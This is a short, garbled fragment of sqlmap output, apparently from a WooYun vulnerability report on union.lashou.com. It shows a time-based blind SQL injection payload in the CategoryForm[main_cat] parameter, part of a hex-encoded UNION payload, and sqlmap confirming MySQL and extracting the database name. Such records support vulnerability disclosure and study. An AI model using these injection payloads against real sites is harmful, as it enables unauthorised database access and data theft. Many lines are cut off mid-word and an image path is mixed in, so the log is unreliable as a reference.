 793a,0x736869625a51795a6a49,0x3a6266763a),NULL,NULL,NULL,N
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: CategoryForm[main_cat]=3 AND SLEEP(5)
---
[22:44:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:44:23] [INFO] fetching current database
sqlmap got a 302 redirect to 'http://union.lashou.com/'. D
[Y/n] n
[22:44:33] [WARNING] running in a single-thread mode. Plea
ption '--threads' for faster data retrieval
[22:44:33] [INFO] retrieved:
[22:44:41] [WARNING] reflective value(s) found and filteri
union
urrent database: 'union'
[22:47:46] [INFO] fetched data logged to text files under
ion.lashou.com'
[*] shutting down at 22:47:46
www.wooyun.org